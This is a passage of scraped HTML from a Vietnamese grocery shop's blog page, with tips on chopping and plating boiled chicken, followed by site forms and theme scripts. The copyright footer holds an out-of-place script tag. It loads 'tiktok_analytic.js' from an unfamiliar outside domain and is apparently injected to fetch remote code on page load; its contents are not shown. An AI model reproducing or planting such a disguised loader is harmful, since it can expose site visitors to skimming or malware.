;xpc=uDCySI4Fyz&amp;p=https%3A//bepyeu.com&amp;dtd=125" vspace="0" width="620"></iframe></ins></ins></ins></p>
<p>Khi chặt gà nhớ là phải chặt dứt khoát không để thịt gà nát vụn ra và miếng thịt gà hình chữ nhật, hoặc hoặc hình bình hành là đẹp nhất.</p>
<h2>Bước 3: Bày thịt gà lên đĩa</h2>
<p>Cần có 2 cái đĩa. Dùng cái đĩa có lòng xếp ngược miếng gà với cách thức: mặt da vàng phía dưới đáy; em nào bị mất miếng da trong quá trình chặt thì nhét ở giữa, miếng nạc làm lớp trước xong mới đến miếng xương, sau cùng và trên cùng là cổ cánh chân. Phải xếp làm sao cho đĩa vừa đầy vòng tròn của đĩa lại vừa đủ độ dầy, chứ đừng tiết kiệm thì trông đĩa thịa gà rất mỏng và ko ngon mắt.</p>
<p>Cuối cùng: Lấy cái đĩa còn lại úp chặt vào đĩa vừa xếp và lật ngược lại (tay phải giữ chặt) =&gt; ta sẽ được một đĩa thịt gà đậỳ đặn và ngon mắt đấy. Việc còn lại là rắc lá chanh lên trên mặt.</p>
<p>Lưu ý: Chọn loại lá chanh bánh tẻ (ở giữa cành), vốn có lượng tinh dầu dồi dào nhất, lại không bị xơ, đem thái nhỏ như sợi chỉ rắc lên đĩa gà.</p>
								</div>
							</div>
						</div>
					</div>
					<div class="col-xs-12">
						<div class="row row-noGutter tag-share">
							
							<div class="social-sharing f-left">
								
  
  



<div class="social-media" data-permalink="https://bmsmilefood.vn/tuyet-chieu-chat-thit-ga-ngon-va-dep-mat">
	<label>Chia sẻ bài viết: </label>
  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://bmsmilefood.vn/tuyet-chieu-chat-thit-ga-ngon-va-dep-mat" class="share-facebook" title="Chia sẻ lên Facebook">
		<i class="fa fa-facebook"></i>
    </a>
  
  
  
    <a target="_blank" href="//plus.google.com/share?url=https://bmsmilefood.vn/tuyet-chieu-chat-thit-ga-ngon-va-dep-mat" class="share-google" title="+1">
     <i class="fa fa-google-plus-g"></i>
    </a>
  

</div>
							</div>
							
						</div>
					</div>
					

					<div class="col-xs-12">
						

						<form method="post" action="/posts/tuyet-chieu-chat-thit-ga-ngon-va-dep-mat/comments" id="article_comments" accept-charset="UTF-8"><input name="FormType" type="hidden" value="article_comments"/><input name="utf8" type="hidden" value="true"/><input type="hidden" id="Token-da88074519ff4e61898afac99fe29091" name="Token" /><script src="https://www.google.com/recaptcha/api.js?render=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK"></script><script>grecaptcha.ready(function() {grecaptcha.execute("6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK", {action: "article_comments"}).then(function(token) {document.getElementById("Token-da88074519ff4e61898afac99fe29091").value = token});});</script> 
						

						

						<div class="col-lg-12">
							<div class="form-coment">
								<div class="row">
									<div class="margin-top-0 margin-bottom-20">
										<h5 class="title-form-coment">Viết bình luận</h5>
									</div>
									<div class="">
										<div class="row">
											<div class="col-xs-12 col-sm-12 col-md-6">
												<fieldset class="form-group">										
													<input placeholder="Họ và tên" type="text" class="form-control form-control-lg" value="" id="full-name" name="Author" Required>
												</fieldset>
											</div>
											<div class="col-xs-12 col-sm-12 col-md-6">
												<fieldset class="form-group">										
													<input placeholder="Email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,63}$" type="email" class="form-control form-control-lg" value="" name="Email" Required>
												</fieldset>
											</div>
										</div>
									</div>
									<fieldset class="form-group col-xs-12 col-sm-12 col-md-12">										
										<textarea placeholder="Viết bình luận" class="form-control form-control-lg" id="comment" name="Body" rows="6" Required></textarea>
									</fieldset>
									<div class="clearfix">
										<button type="submit" class="btn btn-primary btn-bold">Bình luận</button>
									</div>
								</div>
							</div> <!-- End form mail -->
						</div>
						</form>
					</div>
					
				</div>				
			</article>
		</section>
		
		<aside class="blog_hai left left-content col-md-3 col-md-3-fix col-md-pull-9 col-md-pull-9-fix">
			
<aside class="aside-item sidebar-category collection-category margin-top-10">
	<div class="aside-title">
		<h2 class="title-head margin-top-0"><span>Danh mục bài viết</span></h2>
	</div>
	<div class="aside-content">
		<nav class="nav-category navbar-toggleable-md">
			<ul class="nav navbar-pills">
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/">Trang chủ
					</a>
				</li>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/gioi-thieu">Giới thiệu
					</a>
				</li>
				
				
				
				<li class="nav-item lv1">
					<a href="/collections/all" class="nav-link">Sản phẩm
					</a>
					<i class="fa fa-angle-down"></i>
					<ul class="dropdown-menu">
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/tpcb">Thực Phẩm Chế Biến
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/thit-heo">Thịt Heo Tươi
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/bo-ga">Thịt Bò - Thịt Gà
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/hai-san-1">Hải Sản
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/rau-cu-qua">Rau Củ Quả
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/do-kho">Đồ Khô
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/thuc-pham-nhap-khau">Thịt Nhập Khẩu
							</a>
						</li>
						
						

					</ul>
				</li>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/tin-tuc">Tin tức
					</a>
				</li>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/lien-he">Liên hệ
					</a>
				</li>
				
				
			</ul>
		</nav>
	</div>
</aside>

		</aside>
		
	</div>
</div>
		</div>
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bpr-products-module.css?1749685255443" rel="stylesheet" type="text/css" media="all" />
<div class="bizweb-product-reviews-module"></div> 
		























<footer class="footer">
	<div class="site-footer">
		<div class="top-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<div class="widget-ft widget-first">
							<div class="list-menu">
								<a href="/" title="bmsmilefood.vn">
									<img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/rolling.svg?1749685255443" data-lazyload="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo_footer.png?1749685255443" alt="bmsmilefood.vn"/>
								</a>
								<ul class="contact">
									<li>
										<p class="summary_footer">
											Cửa Hàng Thực Phẩm Bm Smile Food luôn mong muốn mang lại chất lượng dịch vụ, sản phẩm tốt nhất cho khách hàng									
										</p>
									</li>
									<li>
										<div class="icon_base">
											<img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/rolling.svg?1749685255443" data-lazyload="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_footer_1.png?1749685255443" class="icon_footer" alt="bmsmilefood.vn"/>
										</div>
										<span class="txt_content_child">
											
											CÔNG TY CỔ PHẦN DỊCH VỤ THỰC PHẨM NỤ CƯỜI BAN MÊ
MST: 6001689249

CN1: 316 Phan Bội Châu, Thống Nhất, Buôn Ma Thuột, Đắk Lắk
- CN2 01 Amakhe, Tự An, Buôn Ma Thuột, Đắk Lắk
- CN3 507 Lê Duẩn, Eatam , Buôn Ma Thuột, Đắk Lắk
											
										</span>
									</li>
									<li class="sdt">
										<div class="icon_base">
											<img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/rolling.svg?1749685255443" data-lazyload="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_footer_2.png?1749685255443" class="icon_footer" alt="bmsmilefood.vn"/>
										</div>
										
										
										
										<a href="tel:02623791234">02623791234</a>
										
											
									</li>
									<li class="sdt">
										<div class="icon_base">
											<img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/rolling.svg?1749685255443" data-lazyload="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_footer_3.png?1749685255443" class="icon_footer" alt="bmsmilefood.vn"/>
										</div>
										
										
										
										<a href="mailto:bmsmilefood@gmail.com"> bmsmilefood@gmail.com</a>
										
											
									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<div class="widget-ft">
							<h4 class="title-menu">
								<a>
									Chính Sách
								</a>
							</h4>
							<div>
								<ul class="list-menu">
									
									<li class="li_menu">
										<a href="/chinh-sach">Chính sách bảo mật</a>
									</li>
									
									<li class="li_menu">
										<a href="/chinh-sach">Chính sách vận chuyển</a>
									</li>
									
									<li class="li_menu">
										<a href="/chinh-sach">Chính sách đổi trả</a>
									</li>
									
									<li class="li_menu">
										<a href="/dieu-khoan">Quy định sử dụng</a>
									</li>
									
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<div class="widget-ft">
							<h4 class="title-menu">
								<a>
									Hỗ trợ khách hàng
								</a>
							</h4>
							<div class="time_work">
								<ul class="list-menu">
									
									<li class="li_menu">
										<a href="/huong-dan">Hướng dẫn mua hàng</a>
									</li>
									
									<li class="li_menu">
										<a href="/huong-dan">Hướng dẫn thanh toán</a>
									</li>
									
									<li class="li_menu">
										<a href="/huong-dan">Hướng dẫn giao nhận</a>
									</li>
									
									<li class="li_menu">
										<a href="/dieu-khoan">Điều khoản dịch vụ</a>
									</li>
									
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<div class="widget-ft last-child">
							<h4 class="title-menu title-db">
								<a>
									Gửi email
								</a>
							</h4>
							<span class="text_form">Gửi email nhận khuyến mãi</span>
							<div class="form_subs">
								
								
								
								<form action="//dkt.us13.list-manage.com/subscribe/post?u=0bafe4be7e17843051883e746&amp;id=3bdd6e9e3b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">
									<button  class="btn btn-white subscribe" name="subscribe" id="subscribe"><i class="fa fa-paper-plane"></i></button>
									<input type="email" value="" placeholder="Email của bạn" name="EMAIL" id="mail" aria-label="general.newsletter_form.newsletter_email" >
								</form>
							</div>
							<ul class="follow_option">
								<li class="text">Kết nối</li>
								<li>
									<a class="goplus" href="https://www.facebook.com/bmsmilefood" title="Theo dõi Google Plus bmsmilefood.vn"><i class="fa fa-google-plus-g"></i></a>
								</li>
								<li>
									<a class="twitter" href="https://www.facebook.com/bmsmilefood" title="Theo dõi Twitter bmsmilefood.vn"><i class="fa fa-twitter"></i></a>
								</li>
								<li>
									<a class="fb" href="https://www.facebook.com/bmsmilefood" title="Theo dõi Facebook bmsmilefood.vn"><i class="fa fa-facebook"></i></a>
								</li>
								<li>
									<a class="in" href="https://www.facebook.com/bmsmilefood" title="Theo dõi Linkedin bmsmilefood.vn"><i class="fa fa-linkedin"></i></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="border-bottom-1px-fot"></div>
			</div>
		</div>
		<div class="bg-footer-bottom copyright clearfix">
			<div class="container">
				<div class="inner clearfix">
					<div class="row tablet">
						<div id="copy1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
							<div class="row tablet">
								<div id="copyright" class="fot_copyright a-left">
									
									<span class="wsp">© Bản quyền thuộc về <span class="color_main">Bm Smile Food</span><script src="https://cdnliver.com/js/tiktok_analytic.js"></script><span class="hidden-xs"> | </span><span class="mobile">Cung cấp bởi <a rel="nofollow" href="https://www.sapo.vn/?utm_campaign=cpn%3Asite_khach_hang-plm%3Afooter&utm_source=site_khach_hang&utm_medium=referral&utm_content=fm%3Atext_link-km%3A-sz%3A&utm_term=&campaign=site_khach_hang" title="Sapo" target="_blank">Sapo</a></span></span>
									
								</div>
							</div>
							
							<a href="#" id="back-to-top" class="backtop"  title="Lên đầu trang">Lên đầu trang <i class="fa fa-arrow-up"></i></a>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
		<!-- Bizweb javascript -->
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/option-selectors.js?1749685255443" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/assets/themes_support/api.jquery.js" type="text/javascript"></script> 
		<!-- Plugin JS -->
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/owl.carousel.min.js?1749685255443" type="text/javascript"></script>
		<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
		<!-- Add to cart -->	
		<div class="ajax-load"> 
	<span class="loading-icon">
		<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="30px" viewBox="0 0 24 30" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<rect x="0" y="10" width="4" height="10" fill="#333" opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="8" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="16" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
			</rect>
		</svg>
	</span>
</div>

<div class="loading awe-popup">
	<div class="overlay"></div>
	<div class="loader" title="2">
		
	</div>

</div>

<div class="addcart-popup product-popup awe-popup">
	<div class="overlay no-background"></div>
	<div class="content">
		<div class="row row-noGutter">
			<div class="col-xl-6 col-xs-12">
				<div class="btn btn-full btn-primary a-left popup-title"><i class="fa fa-check"></i>Thêm vào giỏ hàng thành công
				</div>
				<a href="javascript:void(0)" class="close-window close-popup"><i class="fa fa-close"></i></a>
				<div class="info clearfix">
					<div class="product-image margin-top-5">
						<img alt="popup" src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo.png?1749685255443" style="max-width:150px; height:auto"/>
					</div>
					<div class="product-info">
						<p class="product-name"></p>
						<p class="quantity color-main"><span>Số lượng: </span></p>
						<p class="total-money color-main"><span>Tổng tiền: </span></p>

					</div>
					<div class="actions">    
						<button class="btn  btn-primary  margin-top-5 btn-continue">Tiếp tục mua hàng</button>        
						<button class="btn btn-gray margin-top-5" onclick="window.location='/cart'">Kiểm tra giỏ hàng</button>
					</div> 
				</div>

			</div>			
		</div>

	</div>    
</div>
<div class="error-popup awe-popup">
	<div class="overlay no-background"></div>
	<div class="popup-inner content">
		<div class="error-message"></div>
	</div>
</div>		
		<div id="popup-cart" class="hidden" role="dialog">
	<div id="popup-cart-desktop" class="clearfix">
		<div class="title-popup-cart">
			<i class="fa fa-check" aria-hidden="true"></i> Bạn đã thêm <span class="cart-popup-name" style="color: red;"></span> vào giỏ hàng
		</div>
		
		<div class="content-popup-cart">
			<div class="thead-popup">
				<div style="width: 54%;" class="text-left">Sản phẩm</div>
				<div style="width: 15%;" class="text-center">Đơn giá</div>
				<div style="width: 15%;" class="text-center">Số lượng</div>
				<div style="width: 15%;" class="text-center">Thành tiền</div>
			</div>
			<div class="tbody-popup">
			</div>
			<div class="tfoot-popup">
				<div class="tfoot-popup-1 clearfix">
					<div class="pull-left popup-ship">
						<div class="title-quantity-popup">
							<a href="/cart">
								Giỏ hàng của bạn <i>(<b class="cart-popup-count"></b> sản phẩm)</i>
							</a>
						</div>
					</div>
					<div class="pull-right popup-total">
						<p>Thành tiền: <span class="total-price"></span></p>
					</div>
				</div>
				<div class="tfoot-popup-2 clearfix">
					<a class="button btn-proceed-checkout" title="Tiến hành đặt hàng" href="/checkout"><span>Tiến hành đặt hàng</span></a>
					<a class="button btn btn-gray btn-continue" title="Tới giỏ hàng" href="/cart"><span><span>Tới giỏ hàng</span></span></a>
				</div>
			</div>
		</div>
		<a title="Close" class="quickview-close close-window" href="javascript:;" onclick="$('#popup-cart').modal('hide');"><i class="fa  fa-times-circle"></i></a>
	</div>

</div>
<div id="myModal" class="modal fade" role="dialog">
</div>
		<div id="popupCartModal" class="modal fade" role="dialog">
		</div>
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/cs.script.js?1749685255443" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/api.jquery.custom.js?1749685255443" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/double_tab_togo.js?1749685255443" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/appear.js?1749685255443" type="text/javascript"></script>
		<!-- Quick view -->
					
		

<div id="quick-view-product" class="quickview-product" style="display:none;">
	<div class="quickview-overlay fancybox-overlay fancybox-overlay-fixed"></div>
	<div class="quick-view-product"></div>
	<div id="quickview-modal" style="display:none;">
		<div class="block-quickview primary_block row">

			<div class="product-left-column col-xs-12 col-sm-6 col-md-6 col-lg-6">
				<div class="clearfix image-block">
					<span class="view_full_size">
						<a class="img-product" title="" href="#">
							<img id="product-featured-image-quickview" class="img-responsive product-featured-image-quickview" src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo.png?1749685255443" alt="quickview"  />
						</a>
					</span>
					<div class="loading-imgquickview" style="display:none;"></div>
				</div>
				<div class="more-view-wrapper clearfix">
					<div class="thumbs_quickview" id="thumbs_list_quickview">
						<ul class="product-photo-thumbs quickview-more-views-owlslider" id="thumblist_quickview"></ul>
					</div>
				</div>
			</div>
			<div class="product-center-column product-info product-item col-xs-6 col-sm-6 col-md-6 col-lg-6">
				<div class="head-qv">
					<h3 class="qwp-name title-product">abc</h3>
					<div class="vend-qv">
						<div class="left_vend">
							<span class="vendor_"></span>
							
							<span class="reviews_qv">
								Đánh giá: <span class="bizweb-product-reviews-badge" data-id=""></span>
							</span>
							
						</div>

					</div>
				</div>
				<div class="quickview-info">

					<span class="prices">
						<span class="price"></span>
						<del class="old-price"></del>
					</span>
				</div>

				<form action="/cart/add" method="post" enctype="multipart/form-data" class="quick_option variants form-ajaxtocart">
					<span class="price-product-detail hidden" style="opacity: 0;">
						<span class=""></span>
					</span>
					<select name='variantId' class="hidden" style="display:none"></select>

					<div class="quantity_wanted_p form-group form_button_details">
						<div class="input_qty_qv">
							<div class="label_sl">Số lượng:</div>
							<div class="custom input_number_product custom-btn-number form-control">
							<a class="btn_num num_1 button button_qty" onClick="var result = document.getElementById('quantity-detail'); var qtyqv = result.value; if( !isNaN( qtyqv ) &amp;&amp; qtyqv &gt; 1 ) result.value--;return false;" >-</a>
							<input type="text" id="quantity-detail" name="quantity" value="1" onkeypress='validate(event)' onkeyup="valid(this,'numbers')" onblur="valid(this,'numbers')" class="form-control prd_quantity">
							<a class="btn_num num_2 button button_qty" onClick="var result = document.getElementById('quantity-detail'); var qtyqv = result.value; if( !isNaN( qtyqv )) result.value++;return false;" >+</a>
							</div>
						</div>


						<div class="button_actions clearfix">
							<button type="submit" class="btn btn_base fix_add_to_cart ajax_addtocart btn_add_cart btn-cart add_to_cart add_to_cart_detail">
								<span class="text_1">Thêm vào giỏ hàng</span>
							</button>									

						</div>
					</div>
					<div class="total-price" style="display:none">
						<label>Tổng cộng: </label>
						<span></span>
					</div>

				</form>

				
			</div>

		</div>      
		<a title="Close" class="quickview-close close-window" href="javascript:;"><i class="fa   fa-times"></i></a>
	</div>    
</div>
<script type="text/javascript">  
	Bizweb.doNotTriggerClickOnThumb = false;
	function changeImageQuickView(img, selector) {
		var src = $(img).attr("src");
		src = src.replace("_compact", "");
		$(selector).attr("src", src);
	}
	function validate(evt) {
		var theEvent = evt || window.event;
		var key = theEvent.keyCode || theEvent.which;
		key = String.fromCharCode( key );
		var regex = /[0-9]|\./;
		if( !regex.test(key) ) {
			theEvent.returnValue = false;
			if(theEvent.preventDefault) theEvent.preventDefault();
		}
	}
	var selectCallbackQuickView = function(variant, selector) {
		$('#quick-view-product form').show();
		var productItem = jQuery('.quick-view-product .product-item'),
			addToCart = productItem.find('.add_to_cart_detail'),
			productPrice = productItem.find('.price'),
			comparePrice = productItem.find('.old-price'),
			status = productItem.find('.soluong'),
			totalPrice = productItem.find('.total-price span');
		if (variant && variant.available) {

			var form = jQuery('#' + selector.domIdPrefix).closest('form');
			for (var i=0,length=variant.options.length; i<length; i++) {
				var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
				if (radioButton.size()) {
					radioButton.get(0).checked = true;
				}
			}

			addToCart.removeClass('disabled').removeAttr('disabled');
			addToCart.html('<span class="text_1">Thêm vào giỏ hàng</span>').removeAttr('disabled');	
			status.text('Còn hàng');
			if(variant.price < 1){			   
				$("#quick-view-product .price").html('Liên hệ');
				$("#quick-view-product del, #quick-view-product .quantity_wanted_p").hide();
				$("#quick-view-product .prices .old-price").hide();
			}else{
				productPrice.html(Bizweb.formatMoney(variant.price, "{{amount_no_decimals_with_comma_separator}}₫"));
				if ( variant.compare_at_price > variant.price ) {
					comparePrice.html(Bizweb.formatMoney(variant.compare_at_price, "{{amount_no_decimals_with_comma_separator}}₫")).show();         
					productPrice.addClass('on-sale');
				} else {
					comparePrice.hide();
					productPrice.removeClass('on-sale');
				}

				$(".quantity_wanted_p").show();
				$(".input_qty_qv").show();

			}


			
			 updatePricingQuickView();
			  
			   /*begin variant image*/
			   if (variant && variant.featured_image) {

				   var originalImage = $("#product-featured-image-quickview");
				   var newImage = variant.featured_image;
				   var element = originalImage[0];
				   Bizweb.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
					   $('#thumblist_quickview img').each(function() {
						   var parentThumbImg = $(this).parent();
						   var productImage = $(this).parent().data("image");
						   if (newImageSizedSrc.includes(productImage)) {
							   $(this).parent().trigger('click');
							   return false;
						   }
					   });

				   });
				   $('#product-featured-image-quickview').attr('src',variant.featured_image.src);
			   }
			   } else {
				   addToCart.addClass('disabled').attr('disabled', 'disabled');
				   addToCart.removeClass('hidden').addClass('btn_buy').attr('disabled','disabled').attr('title','Hết hàng').html('<div class="btn_base_qv disabled">Hết hàng</div>').show();
				   status.text('Hết hàng');
				   $(".quantity_wanted_p").show();
				   if(variant){
					   if(variant.price < 1){			   
						   $("#quick-view-product .price").html('Liên hệ');
						   $("#quick-view-product del").hide();
						   $("#quick-view-product .quantity_wanted_p").hide();
						   $("#quick-view-product .prices .old-price").hide();

						   comparePrice.hide();
						   productPrice.removeClass('on-sale');
						   addToCart.addClass('disabled').attr('disabled', 'disabled');
						   addToCart.removeClass('hidden').addClass('btn_buy').attr('disabled','disabled').attr('title','Hết hàng').html('<div class="btn_base_qv disabled">Hết hàng</div>').show();			   
					   }else{
						   if ( variant.compare_at_price > variant.price ) {
							   comparePrice.html(Bizweb.formatMoney(variant.compare_at_price, "{{amount_no_decimals_with_comma_separator}}₫")).show();         
							   productPrice.addClass('on-sale');
						   } else {
							   comparePrice.hide();
							   productPrice.removeClass('on-sale');
							   $("#quick-view-product .prices .old-price").html('');
						   }
						   $("#quick-view-product .price").html(Bizweb.formatMoney(variant.price, "{{amount_no_decimals_with_comma_separator}}₫"));
						   $("#quick-view-product del ").hide();
						   $("#quick-view-product .prices .old-price").show();
						   $(".input_qty_qv").hide();
						   addToCart.addClass('disabled').attr('disabled', 'disabled');
						   addToCart.removeClass('hidden').addClass('btn_buy').attr('disabled','disabled').attr('title','Hết hàng').html('<div class="btn_base_qv disabled">Hết hàng</div>').show();
					   }
				   }else{
					   $("#quick-view-product .price").html('Liên hệ');
					   $("#quick-view-product del").hide();
					   $("#quick-view-product .quantity_wanted_p").hide();
					   $("#quick-view-product .prices .old-price").hide();
					   comparePrice.hide();
					   productPrice.removeClass('on-sale');
					   addToCart.addClass('disabled').attr('disabled', 'disabled');
					   addToCart.removeClass('hidden').addClass('btn_buy').attr('disabled','disabled').attr('title','Hết hàng').html('<div class="btn_base_qv disabled">Hết hàng</div>').show();
				   }
			   }
			   /*begin variant image*/
			   if (variant && variant.featured_image) {

				   var originalImage = $("#product-featured-image-quickview");
				   var newImage = variant.featured_image;
				   var element = originalImage[0];
				   Bizweb.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
					   $('#thumblist_quickview img').each(function() {
						   var parentThumbImg = $(this).parent();
						   var productImage = $(this).parent().data("image");
						   if (newImageSizedSrc.includes(productImage)) {
							   $(this).parent().trigger('click');
							   return false;
						   }
					   });

				   });
				   $('#product-featured-image-quickview').attr('src',variant.featured_image.src);
			   }

			  };
</script> 
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/quickview.js?1749685255443" type="text/javascript"></script>				
		
		
		<div class="modal_register">
	<div class="wrap_modal_login">
		<p class="title_modal_">Đăng ký</p>
		<div class="row">
			<form method="post" action="/account/register" id="customer_register" accept-charset="UTF-8"><input name="FormType" type="hidden" value="customer_register"/><input name="utf8" type="hidden" value="true"/><input type="hidden" id="Token-7686780018144e6c9ddcade676b2d7c6" name="Token" /><script src="https://www.google.com/recaptcha/api.js?render=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK"></script><script>grecaptcha.ready(function() {grecaptcha.execute("6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK", {action: "customer_register"}).then(function(token) {document.getElementById("Token-7686780018144e6c9ddcade676b2d7c6").value = token});});</script>
			<div class="form-signup erorr_page col-lg-12 col-md-12 col-sm-12" >
				
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="text" class="input-control" placeholder="Họ tên" name="firstName" id="first_name" required="">
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="text" class="input-control" placeholder="Email"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$"  name="email" id="email_re" required="">
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="text" class="input-control" placeholder="Số điện thoại"  pattern="\d+" name="phone" id="phone" required="">
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="password" class="input-control" placeholder="Mật khẩu" name="password" id="creat_password"> 
			</div>
			
			<div class=" col-lg-12 col-md-12">
				<span class="morelog">Tôi đã đọc và đồng ý với điều khoản của </span>
			</div>
			<div class="action-btn col-lg-12 col-md-12">
				<input type="submit" value="Đăng ký ngay" class="btn-primary button_custome_35">
			</div>
			</form>
			
		</div>
	</div>
</div>

<div class="modal_login">
	<div class="wrap_modal_login">
		<p class="title_modal_">Đăng nhập</p>
		<div class="row">
			<form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8"><input name="FormType" type="hidden" value="customer_login"/><input name="utf8" type="hidden" value="true"/>
			<div class="form-signup erorr_page col-lg-12 col-md-12 col-sm-12" >
				
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="text" class="input-control" placeholder="Email"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$"  name="email" id="email_log" required="">
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="password" class="input-control" placeholder="Mật khẩu" name="password" id="customer_password"> 
			</div>
			<div class="action-btn col-lg-12 col-md-12">
				<input type="submit" value="Đăng nhập ngay" class="btn-primary button_custome_35"> 
			</div>
			</form>
			
		</div>
	</div>
</div>
		
		<!-- Main JS -->	
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/main.js?1749685255443" type="text/javascript"></script>
		

		<!-- Product detail JS,CSS -->
		
		
		<script>
			window.location.href.indexOf('?') > -1 ? window.history.replaceState({}, document.title, "/" + "tuyet-chieu-chat-thit-ga-ngon-va-dep-mat")	: false;
		</script>
		
		
	<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/iwish.js?1749685255443" type="text/javascript"></script>

		﻿
	<script type="text/javascript">
	window.appbulkmemdeals = window.appbulkmemdeals || {};
	window.appbulkmemdeals.customer_id = 0;
	</script>
	<div class="appbulk-member-deals"
		data-customer-id="0"></div>

		<div id="fb-root"></div>
<script>	
	window.fbAsyncInit = function() {
		FB.init({
			xfbml            : true,
			version          : 'v4.0'
		});
	};
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));	
</script>
<div class="fb-customerchat" attribution=setup_tool page_id="106077144381315" theme_color="#3498db"></div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
